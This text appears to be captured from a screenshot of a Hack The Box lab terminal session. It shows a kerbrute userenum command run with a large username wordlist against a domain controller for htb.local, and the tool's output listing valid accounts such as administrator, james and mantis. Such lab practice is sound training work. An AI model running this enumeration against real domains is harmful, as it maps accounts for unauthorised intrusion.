 [★]$ ./kerbrute_linux_amd64 userenum --domain htb.local /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt --dc 10.129.44.234
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 06/30/25 - Ronnie Flathers @ropnop
2025/06/30 05:26:44 >  Using KDC(s):
2025/06/30 05:26:44 >   10.129.44.234:88
2025/06/30 05:26:44 >  [+] VALID USERNAME:       james@htb.local
2025/06/30 05:26:44 >  [+] VALID USERNAME:       James@htb.local
2025/06/30 05:26:45 >  [+] VALID USERNAME:       administrator@htb.local
2025/06/30 05:26:47 >  [+] VALID USERNAME:       mantis@htb.local
2025/06/30 05:26:49 >  [+] VALID USERNAME:       JAMES@htb.local
2025/06/30 05:26:55 >  [+] VALID USERNAME:       Administrator@htb.local
2025/06/30 05:27:00 >  [+] VALID USERNAME:       Mantis@htb.local
2025/06/30 05:34:48 >  [+] VALID USERNAME:       MANTIS@htb.local